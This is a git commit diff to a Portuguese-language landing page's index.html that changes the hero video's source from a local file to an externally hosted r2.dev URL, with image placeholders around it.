

==== commit fe83a18a: "Update video source URL in index.html" ====
--- a/index.html
+++ b/index.html
@@ -70,7 +70,7 @@
         <span class="hero-pill-instant">✨ Acesso imediato!</span>
         <div class="hero-media" data-slot="hero-loop">
           <video autoplay muted loop playsinline>
-            <source src="media/hero-loop.mp4" type="video/mp4">
+            <source src="https://pub-1351c0c5a82f49309afd01ce1521c799.r2.dev/hero-loop.mp4" type="video/mp4">
           </video>
         </div>
         <!-- Selo flutuante de moldes -->




